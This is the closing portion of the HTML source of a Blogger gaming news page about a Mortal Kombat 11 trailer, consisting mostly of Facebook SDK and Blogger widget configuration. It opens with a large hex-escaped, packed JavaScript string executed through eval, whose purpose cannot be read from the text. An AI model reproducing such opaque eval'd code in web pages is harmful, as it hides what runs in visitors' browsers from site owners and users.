c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7XpRCs_PNpmgQZn3zalqps6M208g:1766997909355';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/7251937678199587725/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7251937678199587725', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s72-c/pC33JyCXQVrLWJHJVkq6P9.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg', 'pageName': 'New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character', 'pageTitle': 'Gaming News 24h: New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'New Mortal Kombat 11 Trailer Reveals Kotal Kahn as Latest Playable Character', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUZVaeVC27JIHW7FmwZbZDySyiE2hYZ2CrvlFp_v7fIhGoYdX-VizFH6H6mAfbWpuhkZg3Z_OExW6WsqG1yuWb-6pjK3Jw90JcLcLOFOXsoa-maTfo_cwR8shfqU5o7S61Kl0R7c2azg/s640/pC33JyCXQVrLWJHJVkq6P9.jpg', 'url': 'https://www.gamingnews24h.com/2019/03/new-mortal-kombat-11-trailer-reveals.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7251937678199587725}}]);
